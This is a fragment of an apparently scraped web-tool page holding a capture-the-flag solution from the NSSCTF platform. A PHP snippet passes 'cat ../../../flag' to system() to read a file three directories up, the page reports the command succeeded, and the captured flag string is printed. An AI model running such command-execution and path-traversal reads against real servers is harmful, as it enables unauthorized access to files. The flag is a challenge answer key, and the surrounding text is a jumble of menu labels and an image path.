 打开JSON工具
CHE DE ALACRANES
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{23bbfe3c-7946-4d77-a47c-8d41d42449fa}
shell命令cat ../../../flag成功执行
复制输出内容
<?php
$shell = "cat ../../../flag";
system($shell, $status);
$shell = "<font color='red'>$shell</font>";
if ($status) {
    echo "shell命令{$shell}执行失败";
} else {
    echo "shell命令{$shell}成功执行";
}
?>
RUN CODE